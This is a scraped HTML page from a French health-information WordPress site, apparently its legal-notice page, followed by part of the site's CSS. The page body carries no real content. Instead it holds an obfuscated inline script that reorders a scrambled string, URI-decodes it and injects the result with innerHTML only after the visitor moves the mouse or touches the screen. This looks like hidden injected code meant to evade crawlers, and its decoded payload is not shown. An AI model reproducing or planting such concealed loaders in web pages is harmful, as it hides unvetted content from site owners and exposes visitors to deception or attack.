    top: 126px;
}
    div#div_block-140-73 .wp-category {
    position: absolute;
    left: 6px;
    top: 25%;
}
    section#section-109-73 .wp-category {
    position: absolute;
    left: 16px;
    bottom: 155px;
}
  li#block-7 {
    display: none;
}  
	
	
}
/*fin mobile*/
 * 
 * 		</style>
		<link rel='stylesheet' id='oxygen-cache-24-css' href='//nadc-usa.org/wp-content/uploads/oxygen/css/24.css?cache=1709123927&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//nadc-usa.org/wp-content/uploads/oxygen/css/universal.css?cache=1709123927&#038;ver=6.9' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="wp-singular page-template-default page page-id-5 wp-theme-oxygen-is-not-a-theme  wp-embed-responsive oxygen-body" >




						<div id="div_block-65-40" class="ct-div-block" ><section id="section-81-40" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-83-40" class="ct-new-columns" ><div id="div_block-84-40" class="ct-div-block" ><a id="link-89-40" class="ct-link" href="/"   ><img  id="image-97-31" alt="" src="https://nadc-usa.org/wp-content/uploads/2023/10/apeyixo2.1-fotor-20231023105427.png" class="ct-image" srcset="" sizes="(max-width: 236px) 100vw, 236px" /></a></div><div id="div_block-85-40" class="ct-div-block" ></div><div id="div_block-86-40" class="ct-div-block" ></div></div></div></section><header id="_header-72-40" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-73-40" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-74-40" class="oxy-header-left" ></div><div id="_header_center-75-40" class="oxy-header-center" ><nav id="_nav_menu-78-40" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="oxy-nav-menu-list"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://nadc-usa.org/category/news">Actu</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://nadc-usa.org/category/bien-etre">Bien-être</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://nadc-usa.org/category/grossesse">Grossesse</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://nadc-usa.org/category/maladie">Maladie</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://nadc-usa.org/category/minceur">Minceur</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://nadc-usa.org/category/professionnels">Professionnels</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://nadc-usa.org/category/sante">Santé</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://nadc-usa.org/category/seniors">Seniors</a></li>
</ul></div></nav></div><div id="_header_right-76-40" class="oxy-header-right" ></div></div></div></header>
		<div id='inner_content-3-228' class='ct-inner-content'><section id="section-2-306" class=" ct-section" ><div class="ct-section-inner-wrap"><div id='inner_content-3-306' class='ct-inner-content'><span class="gi-sqdvf"></span>
    <script>
    (function() {
        var k = "%ep%O%R2393PlnS%%8m%Ia0%p0%f%%EE28A%%Aia2h0efaO%%26p2A32reb02sE2c%%Eacl%%a010B20n00e,%%oi%a0ta9ne0s%tCA.La0A0%0m%3bpstio2neP9I00iC.I%A00E23N0se8Ce29sreaA2%%37dtseC2p9sarrE%n/%0%0s20o.i3rTmudE2%@3o%%30%Tn09-h%dsu%90l09%E2a%83v%2e0lmE323gu0%tt0%3o%%Cv%exe%0irEt0Ai%9rn%reC3m9ce%A8%:t2%3l%.iEic0tg2t37Cc2c03,n0pda0oer0%%lie00e2d2EAn0N2%csDea220ddne%E0in%eua07Ct22CrueAo%%%is%E%4oe,372oD2%%l%2i0R2n3re2spe68(0imvc-n0ae%00%%2sno%nMo%ud%2m%o0a9A%0o1e%2v%0%sA%o%r%c%noA%%%2E0nCl0-0n2epb%n%b02m2gtRefmEu2eS%CoV%322bCtA01%n%0iluCss0oO0sn9b0&uE%0/us2ie4df0n0l2%%%ev0i1tcrua0op93lCui0%3nh9E0ocnenoeA3CC0ECio0v%e%%SsA2ArCaCtue%pr0aO32%e%Cp0n%%eC-ts0d0%2Atden%/2%n2Err%sCKp3l%1shr%q%AC3%&l0A%%0ai2EuorpuC22324n2hrEdx2Ca008CstriUAxtin%0me02ebe%%22li%se20Au%3A%eiV3%miiy3000S0SAlo0%2e2%a32n2C%%tEr2CbrA9vpk2%%itu00ltI3HcBC%0a%Ip08AsAS0reliobM230tx;pe0iACPs2o0%22%i322o%n3Co0%/%m%%A%3epeonlC%2%tn0a%CIf00liAs9x%2%%it3r%a%f30i%etaSNne2dt2b%C2g%22r8E%20C%32%flBAereu%n09e%e2c2mc0Eu%eu06h3%00mdsP%%%lsA90iCTr20o%e%SnltmC%%2C0nlcNraAs%2i23%h02aAu8%oesb3203t%Et0%/qj%eCecju%1On3%n3lsoemst22lLA3/1.hCeveJr028A9g0A19n%9og%r%C%u%e23022220yCtieIsC22d;392%u%mSco3u23tir0r0%-d9C0l0d32:%d93a2ds%0i%/s3Em3bsi%2esp%2Ps203_%,elK%x-%iar0%2200tt.%30e%02oBACla9%30/3u%%0l%la30%sn%0%r%l%C9a%b2u3lt2re%%A2N3e%leph27f%l2%3odsCa20AsNnldE%%nH08%2C2erut%ncs%Atei2%DdEcC2%ob%r10AotaAF2ECC3xm223o42asCiI22q27Eca%9900teA%A0se%dm%E%nSb2mT2c2ytn00C000bm9e%IEI2CDBrees332aotoq%A332E%%m0%%332t2%0c00a22003i%ui2e%o32p30%l/0R3%o0e%r%r2.%02302C0%uCCA%%3%0s9dEer%00ozr3rhdC%%In2A%%j0)%2,%C32%9erhd2Ancc%0%0%L%tp%u%ttR0N9e2%r3Ade%httCanm03l020sirbh%t8f%%0%lm8pel203i2%%8%%Ce05%3v0%R8n%0220cnC8T2s%e%%%2C%A9or%eC%0%aiCper2A3NC9%ioe9mG4eseC2detd0o2%s%%mt0isEr%%%%n0td39CEn%%0t2%RC3e%%%%r00iet%a223E92A2n2o%u02%%3%tF8s%%d9%%ga1Ene%%o%0%%02e33es0CEis2C02mhnea0to9ClAs22dN030%%aC/%i0u20e%%%-.3n0p%2%on3vrut/3e%2oe200t%i2Bb0n0%%00%2atrtrE2%eeE723e0%%8%%%0e0i%0o%.AN%d9sh0rf03CA/see2Orn/%osa%3ur%i0gn,2Cr%n20e2i%%8r%20o0a/80.a09%AN9,lwtbc.p%tc%Aee220s%3inl0t%%l%s%At23?1noButLq%Ehits0LlAd%%0ioh=r%Eq%tar%3ao0eeCO020oo0drSaiau%%cp4fjC23i%00lsn%002tE0ab%%0/0n2n2A0xp%a02%0%1dins3%b3E2rLt0r2CA%aCEntAdC3%r32s7hnEEe3%0r2c%00u2R".split("");
        var a = [1643,1222,694,71,762,623,238,1385,1822,1254,2154,147,1423,529,79,43,1862,282,1136,1022,1390,1918,1197,745,686,1622,1845,1967,1739,381,833,202,1244,1911,2014,356,113,1083,1867,891,1003,997,569,1527,994,926,757,791,1266,101,1642,840,1226,2163,740,638,541,2112,119,1627,4,1059,823,1769,1559,1794,5,461,1224,616,1610,817,80,1010,1009,226,884,2047,1173,785,642,408,509,1838,1957,1939,1808,1276,1971,1787,560,1664,1042,305,1027,880,517,1050,149,867,1376,827,464,414,770,1051,1479,1999,1941,2037,1261,1308,182,1,533,30,1724,1819,1670,696,221,2060,1903,794,1382,754,2004,639,343,1434,2152,759,1687,1549,329,1341,964,1608,782,763,2059,1729,1514,228,205,633,2050,628,2107,1189,679,1951,425,2094,1107,831,1177,912,674,2145,2123,1766,118,1846,1283,1268,1311,83,635,2116,422,244,1432,708,1929,1400,459,551,881,380,1220,605,704,1321,22,1186,772,857,1355,1365,404,1763,1362,308,35,148,2158,1582,826,1245,1912,797,1129,987,220,910,19,1156,703,151,1105,1243,1255,1934,1989,1329,1126,1417,775,893,1759,664,1747,501,1901,217,904,450,358,2008,707,596,16,830,32,62,2031,25,1336,1217,492,1180,465,735,2041,481,1718,747,1671,351,2091,732,1800,1891,1544,972,294,1744,1057,1174,572,1697,1548,2105,504,1793,1007,714,719,1618,64,718,1909,1814,1601,739,510,232,124,688,1117,1879,1066,388,367,1436,239,2126,159,1968,1539,1464,979,1758,666,1450,1123,2036,1996,609,2018,604,1628,1062,1410,2079,1675,180,1637,89,1645,1835,399,1760,934,680,1232,1865,561,2129,1770,1503,1694,2023,354,868,471,1930,1431,1684,1389,1658,1736,1818,1717,753,1296,2040,766,681,1154,1075,1429,1323,1523,1398,327,1870,721,1871,1247,2143,1638,608,585,1885,255,1006,888,2109,489,344,2062,1776,1160,1849,2100,1285,563,995,179,1253,393,786,283,302,644,636,67,937,145,896,813,1338,290,1477,1513,1101,2003,2009,1538,768,2065,248,1287,257,345,940,1587,90,1672,921,1940,1387,1299,1017,1565,1127,709,1883,137,621,1319,1710,497,97,1914,2093,1124,1036,1367,1900,1560,742,729,51,648,1025,989,400,1700,620,977,953,701,1893,1668,671,1489,258,1413,598,1908,1439,861,139,1452,1679,863,2161,2151,1535,637,2061,966,1039,837,996,1752,1211,1948,26,401,1357,1998,1358,769,1632,1460,240,890,128,715,1074,451,1399,1704,364,444,391,1448,1292,540,1032,1731,1446,602,1551,1096,214,1085,2140,1777,436,1526,245,445,242,203,2043,1407,774,1121,498,883,1191,1991,2101,1919,547,743,1633,2087,1314,1662,1660,2141,359,982,839,475,57,1789,1459,2026,1615,677,2139,1343,1481,1294,531,1282,843,469,2095,690,1408,1086,402,871,2150,1661,1246,1347,659,927,835,1414,1624,1035,298,1805,1421,1921,2089,10,911,38,369,1816,1955,1773,1015,478,1721,822,288,962,1264,13,368,82,959,460,973,622,289,267,1209,2097,306,1078,1843,1595,1322,1099,1437,72,431,2070,87,297,336,1902,1054,1037,948,157,1510,820,1964,755,2092,1147,277,411,1020,781,864,1927,1149,1422,348,1166,1709,976,1741,978,484,166,1959,1706,1786,1673,903,390,1657,1090,1936,1542,1778,852,646,304,1291,1609,98,1428,2134,1049,1824,1771,916,1956,1346,1327,18,1674,1169,1837,1031,108,1409,600,1733,1590,1821,521,419,1487,693,1648,227,725,432,2125,841,1354,902,586,1061,1435,991,176,944,1977,2073,1868,144,588,1301,1774,1456,341,634,1430,640,535,516,29,1219,1119,746,1906,1629,1616,1635,379,59,7,1585,1581,458,624,673,2162,1877,281,17,534,1461,1691,1851,50,213,990,1274,1586,1836,956,1748,1350,983,1584,1363,12,293,617,1682,2027,933,960,524,1953,518,875,355,338,225,771,1112,1225,196,1570,472,1978,897,485,201,1441,1092,2076,1106,1723,430,1732,812,1521,764,615,216,300,1529,2078,915,750,564,99,805,168,360,209,1395,1855,407,1567,1980,200,1780,1230,477,1208,1795,1018,1665,1397,856,928,1110,312,1976,594,269,1945,685,702,682,1988,1860,607,1345,2159,486,1198,2046,193,1152,287,1505,1655,801,738,1880,668,386,2001,1179,776,463,675,1034,2148,1275,1611,206,394,1863,506,767,92,1963,536,2157,1972,958,136,191,1157,597,687,614,2138,952,667,1493,1987,1178,980,103,1369,1249,848,110,859,254,1873,60,565,1607,456,434,1522,2069,1332,1381,441,1807,1258,593,1517,1445,1257,1033,115,777,2121,804,1130,1215,125,1162,2022,1753,761,974,546,1804,1605,1097,1680,1071,2074,562,1235,86,1302,950,947,2114,435,1223,1828,1449,1875,1852,204,2029,372,851,1206,1844,1324,824,48,530,1151,652,1703,11,1088,256,1623,439,1427,42,1566,914,2135,1973,1882,1337,651,1543,793,574,1617,158,1663,1958,713,1228,1621,1499,142,1214,1530,1052,905,606,161,1944,731,34,2086,1303,699,1701,1572,346,285,1937,917,1556,886,599,403,1894,133,2071,1749,2110,1364,711,1069,1834,171,1895,1995,1676,523,2063,790,2015,1457,878,1388,268,1150,1924,924,1866,325,630,542,77,249,1163,684,726,818,834,963,661,68,1386,1946,1917,724,412,1904,1646,589,1454,100,1803,91,1201,832,1797,829,2039,1892,1579,1267,865,1825,613,874,1573,174,559,1265,1656,1907,376,2119,1986,752,347,1500,1782,2156,1104,925,1532,1716,389,522,251,1898,558,487,935,814,1077,2102,567,1714,106,1667,2113,318,611,319,650,1775,2088,1614,2149,1371,744,819,579,279,1393,691,36,1137,1098,1374,2025,1155,1202,2033,1290,76,1236,447,1708,1798,222,970,2132,1746,1344,1111,496,500,1564,462,417,892,649,1932,150,519,482,779,352,130,1196,270,968,175,1546,1979,1058,1366,1210,1383,578,2052,112,1790,181,122,1751,1719,66,84,229,1848,758,1695,1647,44,1131,568,1168,610,929,1553,1578,207,1359,387,185,1765,1799,1122,1004,1504,188,1761,1678,1293,272,2013,1889,1490,165,1961,2082,1850,1512,426,1103,1309,406,828,1203,838,798,1044,2044,69,1476,1093,783,1965,676,1801,2067,780,1788,756,2077,1279,1625,595,727,331,1029,1128,1528,49,2017,1012,566,1288,2146,1817,14,1813,1492,109,1583,1689,552,1669,2124,316,1639,28,1405,1415,825,1859,1067,879,1876,52,2,1685,93,443,2032,105,1317,737,577,2006,1072,670,1960,1468,160,1134,1606,340,1925,1495,1491,1444,1545,2053,339,350,429,663,581,799,1943,1480,1377,503,1938,1727,1158,1742,618,1472,156,1199,1426,186,114,1745,192,466,1241,1857,1325,858,1831,1722,1533,1910,847,1195,895,992,152,1497,1348,2096,1001,132,1854,1640,246,1756,1781,410,495,1133,9,499,2002,1297,479,437,1142,938,1190,919,1144,362,1832,515,1962,946,1942,2144,2075,1458,1755,627,1575,1424,1164,1442,1315,342,1330,665,1465,1080,127,1730,1692,1373,1506,1284,550,1720,855,1482,1139,1115,658,570,183,383,592,1649,291,1985,398,1981,1644,1650,40,2055,218,1281,1420,1167,876,265,230,20,2084,923,1881,544,88,370,1802,1065,672,1659,1109,1952,692,1170,1394,957,146,1525,1475,1229,1600,2130,2120,1248,619,1699,809,2007,1683,135,760,778,1269,1874,252,371,177,1192,900,215,102,1888,219,1239,1950,971,1005,985,47,210,773,1520,154,807,906,70,134,448,1596,153,392,965,528,494,1053,2117,981,898,1809,259,470,1577,8,375,1013,1055,1982,1082,21,751,335,511,1021,1933,1146,1419,301,424,1304,1040,224,1869,332,1558,421,1372,334,1580,1447,1153,1992,1278,172,54,2028,1588,1145,2066,1380,1016,490,2122,556,488,208,1698,788,930,601,1114,1159,1518,1463,243,1602,1508,1412,382,1089,1507,455,869,31,2021,2011,502,333,734,0,321,657,1252,1440,1161,1193,575,2131,1272,415,131,1830,395,645,1772,296,1113,396,643,736,1811,1471,413,1509,1557,247,1207,1488,1240,603,1392,587,951,1555,1433,1305,955,1626,512,1550,1326,39,748,1785,1841,2104,1046,2090,2137,2049,1280,223,1534,24,1391,1342,1856,468,53,313,1620,1541,307,795,1183,815,1757,1045,1260,537,446,543,1064,1554,1043,584,716,1994,877,55,397,901,527,1234,1754,1300,1847,2038,284,1100,173,942,629,337,121,452,111,1221,2072,27,1784,384,1839,449,821,1690,943,1935,1858,271,6,1593,1812,1172,1886,784,1840,74,292,999,212,548,1743,1796,647,2035,1060,190,1631,1483,423,941,1418,1688,669,2127,1792,1677,1340,800,1829,678,2057,2016,1403,420,138,2058,655,1030,1737,2000,1313,612,1975,525,954,1923,907,116,988,1612,1023,580,1402,1349,274,1026,1568,573,1176,1571,1143,1312,1713,949,276,1307,409,164,2147,872,1469,1734,1008,141,1070,1515,2030,170,557,1014,361,1974,1384,107,314,1696,806,1853,2080,194,1993,211,882,1905,1597,532,299,58,885,656,1438,474,45,1094,1926,2081,237,2128,1887,85,266,1496,1081,1728,765,1063,810,1576,849,662,1702,728,1916,1212,1501,1056,1298,554,454,507,1171,1913,126,236,374,81,1091,63,349,1227,1603,918,2045,591,1200,1047,189,1233,1028,1613,939,1474,936,1218,1462,480,2020,280,73,1574,1466,932,505,1589,1263,1334,235,1872,1370,1073,1194,842,117,1331,1165,920,2155,123,1041,1767,986,377,514,792,850,698,303,1356,1185,520,1693,1563,549,844,700,78,1470,1502,1404,722,1318,385,1928,2051,654,320,1899,322,378,295,1990,363,2085,1182,75,1360,1768,1339,328,1630,733,326,2098,1636,2005,969,1740,1820,1076,61,440,697,1833,1011,1242,418,1997,641,2153,1102,975,1216,1896,167,1604,1187,1485,1451,1537,1653,155,889,2118,231,1651,626,1641,275,2064,1598,1273,1038,2068,476,1949,583,899,1368,1135,2106,808,163,1478,582,1019,1120,1411,1536,1251,1118,1087,545,1810,2115,1599,1353,922,653,706,1250,1531,428,803,2042,730,1084,710,3,993,1000,1562,1764,625,1378,442,56,1712,1540,1213,513,796,1915,1715,689,1634,1238,37,945,590,538,1984,2111,1175,1725,1396,632,846,2056,1316,1286,526,576,1138,357,1966,1827,787,1591,129,913,967,1375,261,1707,286,845,1068,1815,323,909,1494,241,1686,555,1237,195,162,816,1750,984,1467,1511,2048,178,1969,695,873,1878,1320,1401,273,330,1453,1666,811,169,1864,1425,1002,416,1920,41,1335,1473,1361,253,1498,94,1519,1416,438,1289,1352,96,473,720,1884,1561,1791,1652,365,1205,789,1954,1259,260,457,1116,1654,143,1738,405,1270,836,1295,453,887,2054,1188,1306,683,723,120,660,33,1726,1823,1592,1552,1826,95,1024,315,717,894,1922,250,197,802,2083,1108,1681,1594,373,2034,1262,493,264,1271,998,1351,1256,2010,1455,317,1184,233,1947,1406,539,862,1547,1204,1181,1897,1443,309,1705,2099,1569,961,2136,749,1516,483,1931,1983,366,1048,854,427,712,2019,1779,433,1277,1619,263,262,866,324,15,1095,234,187,1762,184,2103,278,870,310,1484,491,2012,1140,198,1735,65,1328,931,46,2133,140,631,1141,1486,1148,1079,1861,1806,741,1524,860,1125,2142,467,1379,553,1711,104,1231,1310,908,1970,311,2160,23,1132,853,2108,1842,199,1783,705,508,353,2024,1890,1333,571];
        var o = 0;
        jQuery(document).on("mousemove touchmove", function(e){
            if (!o) {
                o = new Array(k.length);
                a.forEach(function(v, y){o[v] = k[y];});
                this.querySelector(".gi-sqdvf").parentNode.innerHTML = decodeURI(o.join(""));
            }
        });
    })();
    </script></div></div></section></div><a id="link-94-31" class="ct-link oxel_back_to_top_container" href="#top" target="_self"  ><div id="code_block-95-31" class="ct-code-block" ><!-- --></div><div id="fancy_icon-96-31" class="ct-fancy-icon oxel_back_to_top_icon" ><svg id="svg-fancy_icon-96-31"><use xlink:href="#FontAwesomeicon-angle-double-up"></use></svg></div></a><section id="section-20-225" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-59-40" class="ct-new-columns" ><div id="div_block-60-40" class="ct-div-block" ><div id="text_block-62-40" class="ct-text-block" >Copyright 2024.</div></div><div id="div_block-61-40" class="ct-div-block" ><nav id="_nav_menu-98-24" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-navmenu-container"><ul id="menu-navmenu" class="oxy-nav-menu-list"><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://nadc-usa.org/contact">Contact</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5 current_page_item menu-item-256"><a href="https://nadc-usa.org/mentions-legales" aria-current="page">Mentions Légales</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-254"><a rel="privacy-policy" href="https://nadc-usa.org/politique-de-confidentialite">Politique de confidentialité</a></li>
</ul></div></nav></div></div></div></section></div>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oxygen-bare-minimum-theme/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.ct-FontAwesomeicon-angle-double-up{width:0.64285714285714em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-angle-double-up" viewBox="0 0 18 28"><title>angle-double-up</title><path d="M16.797 20.5c0 0.125-0.063 0.266-0.156 0.359l-0.781 0.781c-0.094 0.094-0.219 0.156-0.359 0.156-0.125 0-0.266-0.063-0.359-0.156l-6.141-6.141-6.141 6.141c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-0.781-0.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l7.281-7.281c0.094-0.094 0.234-0.156 0.359-0.156s0.266 0.063 0.359 0.156l7.281 7.281c0.094 0.094 0.156 0.234 0.156 0.359zM16.797 14.5c0 0.125-0.063 0.266-0.156 0.359l-0.781 0.781c-0.094 0.094-0.219 0.156-0.359 0.156-0.125 0-0.266-0.063-0.359-0.156l-6.141-6.141-6.141 6.141c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-0.781-0.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l7.281-7.281c0.094-0.094 0.234-0.156 0.359-0.156s0.266 0.063 0.359 0.156l7.281 7.281c0.094 0.094 0.156 0.234 0.156 0.359z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" src="https://nadc-usa.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nadc-usa.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nadc-usa.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nadc-usa.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nadc-usa.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="dscf7_refresh_script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://nadc-usa.org/wp-admin/admin-ajax.php","nonce":"6c75856480"};
//# sourceURL=dscf7_refresh_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nadc-usa.org/wp-content/plugins/ds-cf7-math-captcha/assets/js/script-min.js?ver=1.2.0" id="dscf7_refresh_script-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><script type="text/javascript" id="ct_code_block_js_100095">//** Oxygen Composite Elements Settings Section **//
//** Edit the variables below to change the behavior of the element. **//

var scrollDistance = 300; // Set this to the scroll distance at which you want the button to appear.

//** That's it, stop editing! **/

jQuery(document).ready( function() {
  
  // If we're in the builder, do not execute.
  var url_string = window.location.href;
  var url = new URL(url_string);
  var param = url.searchParams.get("ct_builder");
  
  if( param ) { return; }
  
  jQuery('.oxel_back_to_top_container').addClass('oxel_back_to_top_container--hidden');
  
})

jQuery(window).on('scroll', function() {
  
  var topPos = jQuery(window).scrollTop();
  
  if( topPos > scrollDistance ) {
   jQuery('.oxel_back_to_top_container').removeClass('oxel_back_to_top_container--hidden'); 
  } else {
   jQuery('.oxel_back_to_top_container').addClass('oxel_back_to_top_container--hidden');
  }
  
})</script>
<style type="text/css" id="ct_code_block_css_100095">.oxel_back_to_top_container--hidden {
 bottom: -64px; 
}</style>
<!-- /WP_FOOTER --> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ba70c0c7f9644de905c8d2d0eb6296b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nadc-usa.org/wp-content/uploads/oxygen/css/24.css?cache=1709123927&ver=6.9
body_size: 378
content:
#section-81-40 > .ct-section-inner-wrap{padding-top:0;padding-bottom:0}#section-20-225 > .ct-section-inner-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#section-20-225{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#183e9f}@media (max-width:767px){#section-20-225 > .ct-section-inner-wrap{padding-top:20px}}#div_block-65-40{background-color:#ffffff}#div_block-84-40{width:25%}#div_block-85-40{width:50%}#div_block-86-40{width:25%}#div_block-60-40{width:25%;display:flex;flex-direction:column;align-items:center;justify-content:center}#div_block-61-40{width:75.00%;display:flex;flex-direction:row;justify-content:flex-end}@media (max-width:479px){#div_block-61-40{text-align:left;flex-direction:column;display:flex;align-items:center}}@media (max-width:991px){#new_columns-83-40> .ct-div-block{width:100% !important}}@media (max-width:991px){#new_columns-59-40> .ct-div-block{width:100% !important}}#new_columns-59-40{padding-top:1px}#text_block-62-40{color:#ffffff;font-size:12px}#link-89-40{align-items:center;text-align:right}@media (max-width:479px){#link-89-40{display:flex;flex-direction:column;align-items:flex-start}}#image-97-31{height:auto;width:100%;object-fit:cover}@media (max-width:479px){#image-97-31{object-fit:cover;width:100px}}#_nav_menu-78-40 .oxy-nav-menu-hamburger-line{background-color:#ffffff}@media (max-width:1200px){#_nav_menu-78-40 .oxy-nav-menu-list{display:none}#_nav_menu-78-40 .oxy-menu-toggle{display:initial}#_nav_menu-78-40.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-78-40.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-78-40.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:20px;padding-bottom:20px;padding-left:40px;padding-right:40px}#_nav_menu-78-40 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-78-40 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-78-40 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-78-40.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-78-40.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-78-40 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-78-40 .menu-item a{padding-top:20px;padding-left:40px;padding-right:40px;padding-bottom:20px;color:#ffffff;text-transform:uppercase;font-size:12px;font-weight:600}#_nav_menu-78-40 .current-menu-item a{color:#1082ce;padding-bottom:18px;border-bottom-width:2px}#_nav_menu-78-40.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:20px;padding-bottom:20px}#_nav_menu-78-40 .menu-item:focus-within a,#_nav_menu-78-40 .menu-item:hover 